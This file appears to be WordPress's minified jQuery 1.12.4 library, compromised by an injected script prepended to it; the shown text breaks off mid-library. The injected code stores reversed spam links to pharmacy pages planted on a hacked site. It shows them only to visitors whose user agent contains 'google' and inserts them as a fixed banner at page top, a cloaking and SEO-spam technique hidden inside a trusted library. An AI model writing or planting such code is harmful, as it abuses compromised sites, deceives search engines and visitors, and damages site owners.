argaiv>\"php.hmit-001-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return 